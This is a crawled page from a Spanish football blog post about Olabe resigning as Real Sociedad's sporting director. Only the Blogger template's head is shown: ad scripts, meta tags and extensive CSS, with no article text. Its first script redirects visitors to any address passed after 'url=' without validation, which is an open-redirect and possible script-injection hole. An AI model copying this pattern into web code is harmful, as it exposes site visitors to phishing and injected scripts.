

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.nuevofutbol.com/2017/03/oficial-real-sociedad-dimite-director-deportivo-olabe.html
body_size: 75893
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xml:lang='vi' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<script type='text/javascript'>
//<![CDATA[
var url_index = window.location.href.indexOf('url=');if (url_index != -1){url_go = window.location.href;url_go = url_go.substring(url_index + 4);setTimeout(function () {window.location.href = url_go;}, 100);}
//]]></script>
<script async='async' data-ad-client='ca-pub-5808489475396275' src='https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js'></script>
<script async='async' crossorigin='anonymous' src='https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1353887571601259'></script>
<!-- DNS Prefetch -->
<link href='//1.bp.blogspot.com' rel='dns-prefetch'/>
<link href='//2.bp.blogspot.com' rel='dns-prefetch'/>
<link href='//3.bp.blogspot.com' rel='dns-prefetch'/>
<link href='//4.bp.blogspot.com' rel='dns-prefetch'/>
<link href='//www.blogger.com' rel='dns-prefetch'/>
<link href='//maxcdn.bootstrapcdn.com' rel='dns-prefetch'/>
<link href='//fonts.googleapis.com' rel='dns-prefetch'/>
<link href='//use.fontawesome.com' rel='dns-prefetch'/>
<link href='//ajax.googleapis.com' rel='dns-prefetch'/>
<link href='//resources.blogblog.com' rel='dns-prefetch'/>
<link href='//www.facebook.com' rel='dns-prefetch'/>
<link href='//plus.google.com' rel='dns-prefetch'/>
<link href='//twitter.com' rel='dns-prefetch'/>
<link href='//www.youtube.com' rel='dns-prefetch'/>
<link href='//feedburner.google.com' rel='dns-prefetch'/>
<link href='//www.pinterest.com' rel='dns-prefetch'/>
<link href='//www.linkedin.com' rel='dns-prefetch'/>
<link href='//feeds.feedburner.com' rel='dns-prefetch'/>
<link href='//github.com' rel='dns-prefetch'/>
<link href='//player.vimeo.com' rel='dns-prefetch'/>
<link href='//platform.twitter.com' rel='dns-prefetch'/>
<link href='//apis.google.com' rel='dns-prefetch'/>
<link href='//connect.facebook.net' rel='dns-prefetch'/>
<link href='//cdnjs.cloudflare.com' rel='dns-prefetch'/>
<link href='//www.google-analytics.com' rel='dns-prefetch'/>
<link href='//pagead2.googlesyndication.com' rel='dns-prefetch'/>
<link href='//googleads.g.doubleclick.net' rel='dns-prefetch'/>
<link href='//www.gstatic.com' rel='preconnect'/>
<link href='//www.googletagservices.com' rel='dns-prefetch'/>
<link href='//static.xx.fbcdn.net' rel='dns-prefetch'/>
<link href='//tpc.googlesyndication.com' rel='dns-prefetch'/>
<link href='//syndication.twitter.com' rel='dns-prefetch'/>
<link href='//i.imgur.com' rel='dns-prefetch'/>
<link href='//cdn.staticaly.com' rel='dns-prefetch'/>
<meta content='public' http-equiv='Cache-control'/>
<meta content='text/html; charset=ISO-2022-JP' http-equiv='Content-Type'/>
<meta content='text/javascript' http-equiv='Content-Script-Type'/>
<meta content='text/css' http-equiv='Content-Style-Type'/>
<meta charset='utf-8'/>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<meta content='blogger' name='gener ator'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<link href='https://www.nuevofutbol.com/favicon.ico' rel='icon' type='image/x-icon'/>
<!-- CODE META CANONICAL -->
<link href='https://www.nuevofutbol.com/2017/03/oficial-real-sociedad-dimite-director-deportivo-olabe.html' rel='canonical'/>
<!-- GENERAL META -->
<title>Oficial: Real Sociedad, dimite como director deportivo Olabe</title>
<meta content='' name='description'/>
<link href='https://www.nuevofutbol.com/2017/03/oficial-real-sociedad-dimite-director-deportivo-olabe.html' rel='canonical'/>
<meta content='Pllantilla, Blogger, Gratis' name='keywords'/>
<meta content='Autor' property='article:author'/>
<meta content='Nguyễn Tỉnh' name='author'/>
<!-- Cookies -->
<!-- ROBOTS -->
<meta content='noarchive,index,follow' name='googlebot'/>
<!-- LIVE HEADER CONFIG -->
<meta content='xxxxxxxxxxxxxxxx' name='msvalidate.01'/>
<meta content='xxxxxxxxxxxxxxxx' name='google-site-verification'/>
<!-- RSS links -->
<link href='https://www.nuevofutbol.com/feeds/posts/default' rel='alternate' title='Nuevo Fútbol - Atom' type='application/atom+xml'/>
<link href='https://www.nuevofutbol.com/feeds/posts/default?alt=rss' rel='alternate' title='Nuevo Fútbol - RSS' type='application/rss+xml'/>
<!-- Local SEO meta start -->
<meta content='Magazine 2.0' name='DC.title'/>
<meta content='XXXXXXXXXX' name='geo.region'/>
<meta content='XXXXXXXXXX' name='geo.placename'/>
<meta content='XXXXXXXXXX' name='geo.position'/>
<meta content='XXXXXXXXXX' name='ICBM'/>
<meta content='Es' http-equiv='content-language'/>
<link href='https://www.plantillasblogger.space' hreflang='vi-vn' rel='alternate'/>
<!-- Cache-control config -->
<include expiration='7d' path='*.css'></include>
<include expiration='7d' path='*.js'></include>
<include expiration='3d' path='*.gif'></include>
<include expiration='3d' path='*.jpeg'></include>
<include expiration='3d' path='*.jpg'></include>
<include expiration='3d' path='*.png'></include>
<include expiration='3d' path='*.ico'></include>
<meta content='tue, 02 jun 2020 00:00:00 GMT' http-equiv='expires'/>
<meta content='public' http-equiv='Cache-control'/>
<!--[if IE]> <script type='text/javascript'> //<![CDATA[ (function(){var html5=("abbr,article,aside,audio,canvas,datalist,details,"+"figure,footer,header,hgroup,mark,menu,meter,nav,output,"+"progress,section,time,video").split(',');for(var i=0;i<html5.length;i++){document.createElement(html5[i])}try{document.execCommand('BackgroundImageCache',!1,!0)}catch(e){}})() //]]> </script> <![endif]-->
<script src='https://cdn.jsdelivr.net/gh/startinhit/javascript/3.4.1/jquery.min.js' type='text/javascript'></script>
<style id='page-skin-1' type='text/css'><!--
/*
Nombre: Magazyne2.0
Visita: www.plantillasblogger.space
*/
/* Variable definitions
====================
<Group description="New Comment Required &#8211; Dont edit">
<Variable name="body.background" description="Body Background" type="background" color="#000" default="#000 none repeat scroll top left"/>
<Variable name="body.font" description="Font" type="font" default="normal normal 14px Arial, sans-serif"/>
<Variable name="body.text.color" description="Text Color" type="color" default="#222"/>
<Variable name="body.text.font" description="2" type="font" default="normal normal 14px Arial"/>
<Variable name="posts.background.color" description="6" type="color" default="#fff"/>
<Variable name="body.link.color" description="7" type="color" default="#2196f3"/>
<Variable name="body.link.visited.color" description="8" type="color" default="#2196f3"/>
<Variable name="body.link.hover.color" description="9" type="color" default="#2196f3"/>
<Variable name="blog.title.font" description="10" type="font" default="$(robotoBold45)"/>
<Variable name="blog.title.color" description="11" type="color" default="#fff"/>
<Variable name="header.icons.color" description="12" type="color" default="#fff"/>
<Variable name="tabs.font" description="13" type="font" family="Arial" size="14px" default="700 normal $(size) $(family)"/>
<Variable name="tabs.color" description="14" type="color" default="#ccc"/>
<Variable name="tabs.selected.color" description="15" type="color" default="#fff"/>
<Variable name="tabs.overflow.background.color" description="16" type="color" default="#ffffff"/>
<Variable name="tabs.overflow.color" description="17" type="color" default="#222222"/>
<Variable name="tabs.overflow.selected.color" description="18" type="color" default="#212121"/>
<Variable name="posts.title.color" description="19" type="color" default="#212121"/>
<Variable name="posts.title.font" description="20" type="font" default="$(robotoBold22)"/>
<Variable name="posts.text.font" description="21" type="font" default="normal normal 14px Arial, sans serif"/>
<Variable name="posts.text.color" description="22" type="color" default="#222222"/>
<Variable name="posts.icons.color" description="23" type="color" default="#707070"/>
<Variable name="labels.background.color" description="24" type="color" default="$(sidebar.backgroundColorTopHD)"/>
</Group>
*/

--></style>
<style>
html,body,div,span,applet,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,a,abbr,acronym,address,big,cite,code,del,dfn,em,img,ins,kbd,q,s,samp,small,strike,strong,sub,sup,tt,var,b,u,i,center,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td,article,aside,canvas,details,embed,figure,figcaption,footer,header,hgroup,menu,nav,output,ruby,section,summary,time,mark,audio,video{margin:0;padding:0;border:0;font-size:100%;font:inherit;vertical-align:baseline}
article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section{display:block}
body{font-family: 'Poppins', sans-serif;line-height:1;display:block}
*{margin:0;padding:0}
html{display:block}
ol,ul{list-style:none}
blockquote,q{quotes:none}
blockquote:before,blockquote:after,q:before,q:after{background:transparent}
table{border-collapse:collapse;border-spacing:0}
ul{list-style:none}
ul,dl{margin:0}
.widget-item-control,.descriptionwrapper,.author-info,.navbar,.post-feeds,.feed-links{display:none!important}
.section,.widget{margin:0;padding:0}
strong,b{font-weight:bold;padding:0}
cite,em,i{font-style:italic}
a:link{color:#333;text-decoration:none;outline:0}
a:visited{color:#222;text-decoration:none}
.post-body a:link{color:#B39659}
a:link:hover{color:#B39659;text-decoration:none}
a:visited:hover{color:#B39659;text-decoration:none}
a img{border:0;border-width:0;outline:0}
img{max-width:100%;border:0}
abbr,acronym{border-bottom:1px dotted;cursor:help}
sup,sub{vertical-align:baseline;position:relative;top:-.4em;font-size:86%}
sub{top:.4em}
small{font-size:86%}
kbd{display:inline-block;border:1px solid #ddd;border-radius:3px;padding:0;margin:0;transition:all .3s}
kbd:hover{border-color:#aaa;color:#222}
p,blockquote,pre,table,figure,hr,form,ol,ul,dl{margin:0}
hr{height:1px;border:0;background-color:#999}
h1,h2,h3,h4,h5,h6{font-family:Arial,sans-serif;font-weight:300;line-height:normal;margin:0}
h1{font-size:200%}
h2{font-size:130%;font-family: 'Poppins', sans-serif;}
h3{font-size:130%;padding-top:10px;color:#b39659; font-family: 'Poppins', sans-serif;}
h4{font-size:120%; font-family: 'Poppins', sans-serif;}
h5{font-size:110%; font-family: 'Poppins', sans-serif;}
h6{font-size:100%; font-family: 'Poppins', sans-serif;}
input,button,select,textarea{font-size:100%;line-height:normal;vertical-align:baseline}
textarea{width:100%;display:block;box-sizing:border-box}
pre,code{font-family:"Segoe UI",Arial,sans-serif;color:#444}
pre{white-space:pre;word-wrap:normal;overflow:auto;    font-weight: 400;color: #fff;background: #303030;    padding: 0px 5px 0px 10px;}
blockquote{position:relative;line-height:24px;margin:15px 0;border-left:3px solid #ccc;font-weight:400;padding:0 18px}
*:focus{outline:0!important}
ul,dl{margin:0}
ol{list-style:decimal outside}
ul{list-style:disc outside}
*{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}
li{margin:0}
dt{font-weight:bold}
dd{margin:0}
ol{counter-reset:li;list-style:none;padding:0;margin-bottom:1em;text-shadow:0 1px 0 rgba(255,255,255,.5)}
ol ol{margin:0}
img{max-width:100%;height:auto;border:0}
table{max-width:100%;width:100%;margin:1.5em auto}
table.section-columns td.first.columns-cell{border-left:none}
table.section-columns{border:0;table-layout:fixed;width:100%;position:relative}
table.columns-2 td.columns-cell{width:50%}
table.columns-3 td.columns-cell{width:33.33%}
table.columns-4 td.columns-cell{width:25%}
table.section-columns td.columns-cell{vertical-align:top}
table.tr-caption-container{padding:4px;margin-bottom:.5em}
td.tr-caption{font-size:80%}
body{background:#efefef;margin:0;margin:0;padding:0;color:#333;font-family: 'Poppins', sans-serif;font-size:14px;font-weight:400;text-align:left}
.clearfix:before,.clearfix:after,.container:before,.container:after,.container-fluid:before,.container-fluid:after,.row:before,.row:after,.form-horizontal .form-group:before,.form-horizontal .form-group:after,.btn-toolbar:before,.btn-toolbar:after,.btn-group-vertical>.btn-group:before,.btn-group-vertical>.btn-group:after,.nav:before,.nav:after,.navbar:before,.navbar:after,.navbar-header:before,.navbar-header:after,.navbar-collapse:before,.navbar-collapse:after,.pager:before,.pager:after,.panel-body:before,.panel-body:after,.modal-footer:before,.modal-footer:after{content:"";display:table}
.widget ul{padding:0}
.clear{clear:both}
.clear:after{visibility:hidden;display:block;font-size:0;content:"";clear:both;height:0}
.post ol li{position:relative;display:block;padding:0;margin:.5em 0 .5em 2.5em;background:#fff;color:#444;text-decoration:none;transition:all .3s ease-out}
.cycle-slideshow,.bgw,.post,#sidebar-inner h2,.sidebar .widget,.widget-content,#blog-pager a,.ch-muc,.related-post-style-3 .related-post-item,.cmt-title,.related-post h4,#top-comment,.post-title-2,.img-thumbnail,#comments{border-radius:5px}
.related-post{margin:10px 0 0;position:relative}
.cmt-title,.related-post h4{text-transform:uppercase;text-align:left;font-weight:700;box-shadow:0 1px 0 rgba(0,0,0,.05),0 3px 3px rgba(0,0,0,.05);background:#fff;position:relative;padding:10px;margin:7px 0 7px}
.related-post-style-3 .related-post-item{display:inline-block;float:left;box-shadow:0 1px 0 rgba(0,0,0,.05),0 3px 3px rgba(0,0,0,.05);width:49%;margin:0 0 5px 5px;height:auto;padding:0;position:relative;overflow:hidden;background:#fff}
.related-post-style-3{list-style:none;word-wrap:break-word;margin-right:-5px;margin-left:-5px}
.related-post-style-3 .related-post-item{display:inline-block;float:left;box-shadow:0 1px 0 rgba(0,0,0,.05),0 3px 3px rgba(0,0,0,.05);width:49%;margin:0 0 5px 5px;height:auto;padding:0;position:relative;overflow:hidden;background:#fff}
.related-post-style-3 li a{font-weight:700!important;font-size:14px;line-height:1.4em}
.related-post-style-3 .related-post-item-thumbnail{display:block;margin:0;width:40%;height:100px;float:left;object-fit:cover}
.related-post-item-tooltip{overflow:hidden;width:50%;float:left;text-overflow:ellipsis;padding:10px}
@media screen and (max-width:480px){.labels{display:none}.related-post-style-3 .related-post-item{width:100%!important}.related-post-style-3 .related-post-item-thumbnail{height:100px!important}}
.post ol li:before{content:counter(li);counter-increment:li;position:absolute;left:-2.5em;top:50%;margin-top:-1em;height:1.5em;width:1.5em;line-height:1.5em;border:2px solid;border-radius:50px;color:#B39659;text-align:center}
.image_src,.not-show,.lande{position:absolute;top:-9768px;left:-9768px}
.post-body table td,.post-body table caption{padding:10px;text-align:left;vertical-align:top}
.post-body table th{padding:10px;text-align:left;vertical-align:top}
.post-body table.tr-caption-container{border:1px solid #eee}
.post-body th{font-weight:700}
.post-body table caption{border:0;font-style:italic}
.post-body td,.post-body th{vertical-align:top;text-align:left;font-size:13px;padding:3px 5px;border:1px solid #eee}
.post-body td:hover{background:#fefefe}
.post-body th{background:#fafafa}
.post-body th:hover{background:#fdfdfd}
.post-body table.tr-caption-container td{border:0;padding:8px}
.post-body table.tr-caption-container,.post-body table.tr-caption-container img,.post-body img{max-width:100%;height:auto}
.post-body td.tr-caption{color:#444;font-size:80%;padding:0 8px 8px!important}
.post-body li{list-style-type:square}
.footer .widget,.sidebar .widget{overflow:hidden;margin-bottom:10px}
.PopularPosts .item-title a{color:#333;line-height:1.2;font-size:16px}
.PopularPosts .item-title a:hover,#random-posts li div a:hover{color:#b39659}
.PopularPosts ul{margin:0;list-style:noneer-reset:num}
.PopularPosts ul li{counter-increment:num;position:relative;margin-bottom:10px}
.PopularPosts ul li:before,#random-posts li:before{content:counter(num)!important;box-shadow:0 1px 0 rgba(0,0,0,.05),0 3px 3px rgba(0,0,0,.05);display:block;position:absolute;background-color:#333;color:#fff!important;width:22px;height:22px;line-height:22px;text-align:center;bottom:7px;right:0;border-radius:3px;padding-right:0!important}
.PopularPosts .item-snippet{font-size:11px;color:#101010;overflow:hidden;text-align:justify;margin-bottom:3px}
.PopularPosts .item-thumbnail{box-shadow:0 1px 0 rgba(0,0,0,.05),0 3px 3px rgba(0,0,0,.05);border-radius:3px;float:left;margin:0;width:70px;height:60px;overflow:hidden;margin-right:10px}
.PopularPosts .item-thumbnail img{float:left;margin:0;width:70px;height:60px;overflow:hidden}
.PopularPosts .item-title{font-weight:400}
.PopularPosts .item-snippet{font-size:11px;color:#888;overflow:hidden;text-align:justify;display:none}
.popular-posts .new:before{content:"New"!important;width:42px;background:#b39659!important}
.PopularPosts ul li:nth-child(1):before{background:#f44336}
.PopularPosts ul li:nth-child(2):before{background:#ffc107}
.PopularPosts ul li:nth-child(3):before{background:#009688}
.bt-top{border-radius:5px;visibility:hidden;background-color:#111;width:40px;height:40px;text-align:center;position:fixed;bottom:10px;right:10px;z-index:999;cursor:pointer;opacity:0;-webkit-transform:translateZ(0);transition:all .3s}
.bt-top.show{visibility:visible;opacity:1}
.bt-top i{font-size:25px;color:#B39659;position:absolute;top:7px;left:12.5px}
.bt-top:hover{border-radius:30px;opacity:1}
.blog-footer-widgets{color:#fff;clear:both;background:#272727}
#bp_toc a{color:#222}
#bp_toc a:hover{color:#333}
#footer-colleft{width:68%;float:left;margin:0;padding:0}
#st-postleft{width:69%;float:left;margin:0;padding:0;position:relative;overflow:hidden}
#st-sidebar-wrapper{width:30%;float:right;margin:0;padding:0}
#colleft1{width:48%;float:left;margin:0;padding:0}
#colleft2{width:48%;float:right;margin:0;padding:0}
#colright{width:30%;float:right;margin:0;padding:0}
#st-post-wrapper{max-width:1200px;width:100%;margin:0 auto;padding:0 10px;overflow:hidden;margin-top:65px}
#blog-pager a{font-weight:700;background:#B39659;Color: #fff;width:100%;height:43px;text-align:center;text-transform:uppercase;display:inline-block;line-height:43px;box-shadow:0 1px 0 rgba(0,0,0,.05),0 3px 3px rgba(0,0,0,.05)}
#blog-pager a:hover{background: #fff;Color: #B39659; -webkit-transition: all 0.8s, color 0.8s;
transition: all 0.8s, color 0.8s;}

#blog-pager a:focus{text-indent:-999999px;background:#fff url(https://blogger.googleusercontent.com/img/proxy/AVvXsEibxCSIEbdqWwoZ9-37I2S2mIogSjgwvqjJC8L5Udd5XfRspN6u2zMFhzbPznbQMT1b8qqt3eDs_q8cm3XZ6dvnYdCnXraVfqpVal00U2A-MUMGyt173iDDV5zpmHa3QdBmEWSTD4qnuiuIyIXHbmGoNJ_hcos=s0-d) no-repeat center 50%}
.navbar-form{width:auto;border:0;margin-left:0;margin-right:0;padding-top:0;padding-bottom:0;-webkit-box-shadow:none;box-shadow:none}
.navbar-form{margin-left:0;margin-right:0;padding:10px 15px;border-bottom:1px solid #ddd;border-top:1px solid #ddd;text-align:center}
.form-control{display:block;width:100%;padding:10px 10px;font-size:15px;color:#2c3e50;border:1px solid #ccc;border-radius:4px;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);box-shadow:inset 0 1px 1px rgba(0,0,0,0.075)}
.devsite-nav{font-size:13px}
.devsite-site-footer-nav{padding:20px 4px;text-align:center}
.devsite-full-site-width{margin:0 auto;max-width:1400px}
.devsite-nav ul{list-style-type:none;padding:0}
.titlewrapper{color:#eee;transition:all .4s ease-in-out}
h2.post-title a,h2.post-title{white-space:nowrap;text-overflow:ellipsis;overflow:hidden}
div#header-inner{float:left;width:190px;margin-left:30px}
.button{margin:10px 5px;background-color:#4e92df;cursor:pointer;font-family:"Roboto",arial,sans-serif;border-radius:2px;box-shadow:0 0 2px 0 rgba(0,0,0,0.12),0 2px 2px 0 rgba(0,0,0,0.24);font-weight:500;text-transform:capitalize;padding:7px 10px;display:inline-block;color:#fff!important}
#st-ads{padding:10px 0}
.accordion{width:100%;max-width:360px}
.accordion .link{cursor:pointer;display:block;padding:10px 15px;color:#333;font-size:14px;font-weight:700;position:relative;-webkit-transition:all .4s ease;-o-transition:all .4s ease;transition:all .4s ease}
.accordion .open .link{background:#eeeeee75}
.accordion .link:hover{background:#eeeeee75}
.accordion li i{font-size:16px;margin-right:3px;color:#B39659;-webkit-transition:all .4s ease;-o-transition:all .4s ease;transition:all .4s ease}
.accordion li.open i.fa-chevron-down{-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);-o-transform:rotate(180deg);transform:rotate(180deg)}
i.fa.fa-chevron-down{right:20px;position:absolute;top:25px;font-size:12px}
.submenu{display:none;font-size:14px;color:rgba(255,255,255,0.8)}
.submenu a{background:#fff;display:block;text-decoration:none;color:#333;padding:5px;padding-left:35px;-webkit-transition:all .25s ease;-o-transition:all .25s ease;transition:all .25s ease}
.submenu a:hover{background:#ddd;color:#333!important}
.st-social{border:0!important;background:transparent!important}
.st-social.fb{margin:0 3px}
a.st-social.fb i{color:#4565a2!important}
.st-social.gg i{color:#df4a32!important}
.box-search{text-align:center;z-index:99;width:auto;position:absolute;left:25%;right:25%;top:30%;font-size:35px}
#st-link,#open-search{opacity:0;visibility:hidden}
#st-link:target,#open-search:target{background:rgba(0,0,0,.8);opacity:1;visibility:visible;position:fixed;top:0;left:0;right:0;bottom:0;margin:0;z-index:999999999;transition:all .3s}
a.popup-close{position:absolute;top:0;right:0;font-weight:700;font-size:25px;line-height:50px;color:#fff;width:50px;height:50px;text-align:center;display:block}
a.popup-close:hover{color:#fff}
#search-box-pc{position:relative;margin:0}
#search-form-pc{overflow:hidden;margin:0}
#search-text{font-size:13px;color:#ddd;border-width:0;background:transparent}
#search-box-pc input[type="text"]{width:100%;padding:0;color:#fff;outline:0;font-family:inherit;display:block;opacity:1;border:0;background:transparent;height:100px;border-bottom:1px dashed;text-align:center}
#search-text-pc::-webkit-input-placeholder{color:#fff}
.st-hide{display:none}
#menu-st:hover i{color:#28b8d0}
div#menu-st{right:0;position:absolute}
#menu-st:hover i.fa-star{transform:rotate(240deg)}
.menu-social{padding:10px;border-top:1px solid #eee;border-bottom:1px solid #eee;text-align:center}
.menu-social i,.chuyenmuc i{border:2px solid;border-radius:50px;display:inline-block;height:30px;line-height:26.5px;transition:all .2s;width:30px;font-size:12.5px;color:#333}
.chuyenmuc li{position:relative;list-style:none;display:inline;text-align:center}
.chuyenmuc li a{text-decoration:none;font-family: 'Poppins', sans-serif;font-size:14px;padding:7px 10px;border-radius:5px;margin:0;text-transform:uppercase;font-weight:600;transition:all .2s;letter-spacing:0}
.chuyenmuc a:hover,.btn-baimoi a{color:#fff!important;background:#B39659;box-shadow:0 1px 0 rgba(0,0,0,.05),0 3px 3px rgba(0,0,0,.05)}
.blog-pager i{display:block}
i.fa.fa-star.tuan{color:#fff;border:2px solid;border-radius:31px;padding:12px;font-size:22px}
.follow-by-email-inner table{margin:0}
input.follow-by-email-address{height:40px;border:1px solid #cbddef;border-left:4px solid #cbddef;background:#fff;-webkit-box-shadow:inset 0 0 0;box-shadow:inset 0 0 0;padding:0 20px 0 30px}
input.follow-by-email-submit{cursor:pointer;margin:10px 0;padding:0;width:100px;-webkit-appearance:none;background:#fff;color:#28b8d0;height:40px;outline:0;transition:all .3s ease-out;font-family:'Open Sans',Helvetica,sans-serif;text-decoration:none;font-weight:700;border:1px solid}
input.follow-by-email-submit:hover{background:#28b8d0;color:#fff;border-color:#4e92df}
.container{margin:0 auto}
@media(min-width:992px){.container{width:970px}}
@media(min-width:1200px){.container{width:1200px}.col-xs-4,.col-sm-4,.col-md-4,.col-lg-4{position:relative;min-height:1px;padding-left:15px;padding-right:15px}}
@media(min-width:768px){.devsite-site-footer-column{width:calc((100% - 80px)/1)}.col-sm-4{float:left}.col-sm-4{width:33.33333333%}}
#navigator{width:250px;height:100%;position:fixed;top:55px;left:-250px;background:#fff;box-shadow:0 3px 5px rgba(0,0,0,.5);float:left;z-index:10}
#nav{width:250px;height:auto;display:block;margin:0;padding:0}
#nav{width:250px;height:auto;display:block;margin:0;padding:0}
.nav_tab{width:250px;height:50px;display:block}
.nav_tab a p{color:rgba(255,255,255,0.8);font-size:18px;padding:15px 0;text-align:center;transition:.35s ease;-webkit-transition:.35s ease;-moz-transition:.35s ease}
.nav_tab a p:hover{background:rgba(255,255,255,0.9);color:rgba(0,0,0,1);letter-spacing:2px;transition:.35s ease;-webkit-transition:.35s ease;-moz-transition:.35s ease}
.menu-icon{cursor:pointer;position:absolute;left:inherit!important;top:20px;z-index:10}
.menu-text{width:50px;height:35px;font-size:30px;color:#e67e22;display:block;position:fixed;top:0;left:50px;margin:10px;z-index:9}
.menu-icon div{width:20px;height:3px;background:#333;margin:0 0 2px;transition:all .35s;border-radius:0}
.on .line_one{transform:rotate(45deg) translate(4px,4px)}
.on .line_two{opacity:0}
.on .line_three{transform:rotate(-45deg) translate(3px,-3px)}
.post-header{border-top:1px solid #eee;font-size:13px;font-family: 'Poppins', sans-serif;display:-webkit-box;border-bottom:1px solid #eee;padding:10px 0;margin-top:10px}
.widget.Label li a,.widget.Label li span{float:left;width:47%;overflow:hidden;border:1px solid;height:32px;line-height:31px;position:relative;margin-bottom:9px;margin-right:10px;padding-left:10px;border:1px solid;box-shadow:0 1px 1px rgba(255,255,255,0.35) inset,0px 1px 1px rgba(0,0,0,0.3);color:#28b8d0;border-radius:50px}
#pp-show:hover,#pp-hide:hover,.widget.Label li a:hover{background:#28b8d0;color:#fff!important}
.sidebar ul,.footer ul{list-style:none;margin:0;padding:0}
.widget.Label li span{color:#fff!important;background:#28b8d0}
#comments,.footer .widget,.sidebar .widget,.share-post i,#sidebar-inner h2,.bt-top{box-shadow:0 1px 0 rgba(0,0,0,.05),0 3px 3px rgba(0,0,0,.05)}
#sidebar-inner h2{color:#b39659;font-weight:bold;font-size:15px;margin:0;text-transform:uppercase;margin-bottom:5px}
.devsite-site-footer-column{border-top:1px solid #616161;display:inline-block;margin:19px 20px 20px;text-align:left;vertical-align:top;width:calc((100% - 160px)/3)}
.devsite-site-footer-column li{margin:8px 0;padding:0}
.devsite-nav ul{list-style-type:none;padding:0}
ul,li{list-style:disc outside}
user agent stylesheetul,menu,dir{display:block;list-style-type:none}
.devsite-nav{font-size:13px}
.devsite-site-footer-nav{padding:20px 4px;text-align:center}
.devsite-site-footer-item a:hover,.devsite-site-footer-item a:focus{color:#fff;text-decoration:none}
.devsite-site-footer-item a{color:#9e9e9e}
#maia-footer-global{font-size:14px;line-height:2.19;padding:5px 10px;list-style:none}
#maia-footer-global a{color:#b39659;font-family: 'Poppins', sans-serif;}
#maia-footer-global a:hover{color:#e22546}
.footer-global{min-height:29px}
#terms{margin:0 7px 0 0}
.footer-global #privacy::before{content:"|";color:#808080}
.footer-global #privacy a{margin:0 0 0 7px}
.footer-global a:link{font:16px arial,sans-serif;color:#808080}
@media screen and (max-width:900px) and (min-width:500px){#footer-colleft{width:100%;float:left;margin:0;padding:0}#st-postleft{width:100%;float:left;margin:0;padding:0}#colleft1{width:48%;float:left;margin:0;padding:0}#colleft2{width:48%;float:right;margin:0;padding:0}#st-sidebar-wrapper{width:100%;float:left;margin:0;padding:0}#colright{width:100%;float:left;margin:0;padding:0}}
@media screen and (max-width:500px){#footer-colleft{width:100%;float:left;margin:0;padding:0}#st-postleft{width:100%;float:left;margin:0;padding:0}#colleft1{width:100%;float:left;margin:0;padding:0}#colleft2{width:100%;float:right;margin:0;padding:0}#st-sidebar-wrapper{width:100%;float:left;margin:0;padding:0}#colright{width:100%;float:left;margin:0;padding:0}}
.widget-content{width:100%}
.counter{color:#fff;font-size:30px;vertical-align:5%}
.email{padding:0}
#email{width:95%;float:left;line-height:17px;padding:5px;border:0}
#email-button{width:100%;padding:7px 5px;float:right;border:0;background:#00569e;color:#fff;font-weight:bold;cursor:pointer;line-height:25px}
.label-size a{display:inline-block;margin:0 5px 5px 0;text-decoration:none;background:#666;color:#fff;border-left:4px solid #ffa200;padding:3px}
.label-size a:hover{background:#888}
#pagelist{float:left;list-style:none;margin:0;max-width:425px}
#pagelist li{display:inline}
#pagelist a{color:#fff;text-decoration:none;margin-right:2px;padding:10px}
#pagelist .selected a,#pagelist a:hover{background:#ffa200}
.listlink{border-bottom:1px solid #ccc;display:block}
.listlink a:hover{padding-left:10px}
@media screen and (max-width:768px){.st-socialbar{display:none}#menu{position:relative}#menu ul{background:#838383;position:absolute;top:100%;right:0;left:0;z-index:3;height:auto;display:none}#menu ul.menus{width:100%;position:static;border:0}#menu li{display:block;float:none;width:auto;text-align:left}#menu li a{color:#fff}#menu li a:hover{color:#333}#menu li:hover{background:#bababa;color:#333}#menu li:hover>a.prett,#menu a.prett:hover{background:#bababa;color:#333}#menu ul.menus a{background:#bababa}#menu ul.menus a:hover{background:#fff}#menu input,#menu label{position:absolute;top:0;left:0;display:block}#menu input{z-index:4}#menu input:checked+label{color:white}#menu input:checked ~ ul{display:block}}
.post blockquote{margin:5px 0 5px 0;padding:5px 10px;border-left:5px solid #999;background:#eee;font-style:italic;overflow:auto;max-height:300px}
.infopost{box-shadow:0 0 7px 1px #b5b5b5;line-height:20px;background:#16a085;width:100%;margin:0 20px 15px -20px;padding:5px 20px}
.infopost span{vertical-align:5%}
.infopost a{text-decoration:none;color:#fff}
.post img{max-width:100%}
.post{overflow:hidden;font-size:100%;position:relative;background:white;padding:10px}
.readmore img{float:left;margin-right:20px;box-shadow:-5px 0 5px #F1F1F1,5px 0 5px #F1F1F1,0 -5px 5px #F1F1F1,0 1px 5px #999;padding:5px;border:1px solid #eee}
.entry-content ul{margin-left:40px}
.post span{margin-left:0!important}
h3.post-title.entry-title{margin:15px 0 5px 0;padding:0;font-size:130%;font-weight:normal}
.richsnippets{line-height:1.7em;font-size:14px;margin:6px 0 0;padding:12px;background:#f8f8f8;border:1px solid #e2e2e2;color:#333;overflow:hidden}
#pnf{text-align:center}
#pnf h2{border:0}
#st-content-wrapper{width:100%;z-index:999;position:fixed;top:0}
#st-header-wrapper{box-shadow:0 1px 0 rgba(0,0,0,.05),0 3px 3px rgba(0,0,0,.05);margin:0;padding:0 10px;width:100%;background:#fff;height:55px;line-height:35px}
.header{width:100%;margin:0 auto;height:55px;padding:10px 0;max-width:1200px;position:relative;text-align:center}
.header a img{text-align:center;z-index:1;position:relative;max-width:190px}
@media screen and (max-width:1100px){.chuyenmuc li a{font-size:12px;padding:5px 7px}.search-gg{visibility:hidden;display:none;right:420px!important}#search{font-size:13px!important;height:33px!important;top:2px!important}#search:focus{width:350px!important}.addthis{display:none}}
h2.post-title:hover,h1.post-title:hover{color:#28b8d0}
h2.post-title a,h1.post-title a,h2.post-title,h1.post-title{color:#333;z-index:0;margin:0}
